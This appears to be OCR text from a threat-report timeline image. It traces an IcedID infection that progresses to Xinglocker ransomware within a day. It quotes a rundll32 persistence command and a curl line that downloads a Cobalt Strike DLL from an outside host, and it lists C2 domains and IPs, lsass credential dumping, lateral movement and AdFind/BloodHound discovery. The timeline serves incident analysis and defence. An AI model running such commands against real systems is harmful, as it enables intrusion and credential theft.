 IcedID to Xinglocker
Ransomware in 24
hours
Day 1
16:59 UTC IcedID execution
16:59 Persistence, IcedID
Scheduled Task creation
{3D0CCC72-D85D-7A63-8C0A-66CF5BAFD686}
rundll32.exe "C:\Users\REDACTED\AppData\Local\
REDACTED\ikaqkk.dll",update /i:"TimberMule\license.dat"
19:18 Cobalt Strike download
and execution on beachhead
curl  https://styservice.com/kaslose/kaslose.dll -o
C:\users\public\music\kaslose.dll
kaslose.dll
Process Hollowing: dllhost.exe
kaslose.com
146.70.24.186
19:20 Credentials Access via
lsass
dllhost.exe read lsass.exe process memory
19:28 Lateral Movement:
Remote service creation on
the domain controller
spoolsv.exe
kaslose.com
146.70.24.186
19:34 Adfind execution on
domain controller
19:35 Discovery: BloodHound
execution on domain controller